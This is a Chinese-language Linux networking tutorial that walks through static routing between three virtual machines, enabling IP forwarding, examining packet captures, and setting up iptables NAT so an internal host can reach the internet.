PING 223.5.5.5 (223.5.5.5) 56(84) bytes of data.
64 bytes from 223.5.5.5: icmp_seq=1 ttl=128 time=14.4 ms
64 bytes from 223.5.5.5: icmp_seq=2 ttl=128 time=6.08 ms
3-3 物理机上不了网#
## 第一步:检查物理是否正常
## 第二步:ping网关
## 第三步: ping公网ip
## 第四步:ping www.baidu.com
## tracert -d www.qq.com
## 第五步:ping 自己服务器3.11 静态路由项目#
3.11.1 环境准备#
下面我克隆出来了三个虚拟机,如下
物理网络就设置好了,接下来开机设置ip地址。为了演示出来效果,我们都不给这三台主机设置网关地址,只配ip地址和子网掩码。网关是优先级最低的静态路由。
test_01

test_02
第一块网卡:

第二块网卡

test_03

好,02可以ping通01和03.
通过01直接ping一下03,试试
ping不通,显示网络不可达。
现在看上去我们的主机是不能跨ip地址段进行互相访问的,我们设置一个路由规则就可以了。
3.11.2 设置静态路由规则#
直接arp广播就能访问到的叫做直连路由,如下 route -n 就能查看到,可以看到我们主机01想访问192.168.61.0 网段的主机都是直接可达的。

刚才我们使用主机01ping主机03看到报错,网络不可达,就是因为你ping03主机的ip地址时,主机01发现你要找的ip地址不在我这个网段,就会自动查找路由表的记录,上面就是路由表记录,看不到03主机所在网段的路由,所以报错,找不到。
给01主机配置静态路由:
route add -net 172.16.1.0/24 gw 192.168.61.161
# 添加一条静态路由,访问172.16.1.0这个网段,那么先跳到192.168.61.161这个网关上,通过它去访问,gw就是设置网关的意思,这里就是设置了一下路由的下一次跳转到哪里如下

先ping一下02的第二块网卡的ip地址,也就是172那个网段的

可以ping通,看到02主机给我回复了数据包,这是因为02主机本身的路由表中就有我们01主机的ip地址段:


可以通过 tcpdump -i ens33 -nn 来查看一下数据包有没有到,其实数据包都没有到达03主机。因为02主机的ip地址并不是 172.16.1.13 ,所以数据包丢掉了。也就是说02主机其实并没有帮我们做转发,我们需要配置一下转发才行。
3.11.3 打开转发功能#
在02主机上打开转发功能:
echo 'net.ipv4.ip_forward = 1' >> /etc/sysctl.conf
cat /etc/sysctl.conf
sysctl -p # 让配置生效然后,我们在02主机上抓个包

然后再从01主机ping03主机,看效果

看到数据包到了02主机,02主机给做了转发到了 172.16.1.13 ,但是ping并没有收到回应的数据包。
这是因为03主机不知道该怎么回给01主机,看03的路由表:

在03主机上也加上一条静态路由规则
route add -net 192.168.61.0/24 gw 172.16.1.12如下

再通过01主机ping一下03主机:
可以ping通了。
这就是通过我们虚拟机来模拟了一下静态路由规则的设定方式。
3.11.4 总结:#
1、手动配置ip
2、克隆虚拟机
3、添加静态路由规则
route add -net 172.16.1.0/24 gw 192.168.20.12
route add -net 192.168.20.0/24 gw 172.16.1.12
4、设置数据包转发
echo 'net.ipv4.ip_forward = 1' >>/etc/sysctl.conf
sysctl -p
5、systemctl restart network #重启网卡服务就可以还原所有的静态路由,如果你配置错了,就可以重启一下3.11.5 数据包发送原理#
mac地址只是为了相同网段的主机通信,ip地址是定位主机的。

我们抓包看一下,比如通过01主机ping一下03主机,在02主机上抓两块网卡的5个数据包包,然后放到01主机上去
在03主机上也抓5个数据包放到01主机上
xshell连接01主机,然后把文件都搞到物理机上,通过wireshark打开看一下,就看到mac地址的变化了。

wireshark打开数据包就看到的ip地址没有变化,一直是mac地址的变化。
Ethernet II, Src: VMware_1f:4e:73 (00:0c:29:1f:4e:73), Dst: VMware_01:0e:9c (00:0c:29:01:0e:9c)
Ethernet II, Src: VMware_01:0e:a6 (00:0c:29:01:0e:a6), Dst: VMware_ca:8c:81 (00:0c:29:ca:8c:81)
Ethernet II, Src: VMware_01:0e:a6 (00:0c:29:01:0e:a6), Dst: VMware_ca:8c:81 (00:0c:29:ca:8c:81)3.12 使用iptables实现nat上网#
3.12.1 让主机上网#
刚才的示例中,我们的02主机其实现在只是做了一个数据包转发功能,但是并不能上网
但是当我添加一条路由规则,指向NAT模式的网关时,如下查看网关
如下配置路由规则
route add -net 0.0.0.0/0 gw 192.168.61.2 # 0.0.0.0/0表示所有网段所有ip地址如下,可以ping通公网ip了
但是ping不同域名,因为DNS没有配置,可以配置个DNS
vim /etc/resolv.conf
保存退出,再ping

域名也可以ping通了。
3.12.2 配置nat让其他主机上网#
比如想让03主机上网,我们需要两步,1、在02主机上配置NAT规则 2、将03主机的网关ip指向02主机
2-1 配置iptable的NAT规则#
iptables -t nat -F # 清空一下之前的规则
iptables -t nat -A POSTROUTING -s 172.16.1.0/24 -j MASQUERADE # 配置NAT路由器
-t nat ## 指定nat表
-A POSTROUTING链 ## 数据包离开的时候,做修改
-s ## 源ip或者源ip段
-j MASQUERADE ## 指定动作为,模拟路由器的外网ip03主机上清空一下之前的路由规则
systemctl restart network给03添加静态路由
route add -net 0.0.0.0/0 gw 172.16.1.12给03主机添加一下DNS规则
vim /etc/resolv.conf
nameserver 223.5.5.5然后再ping一下百度,如下
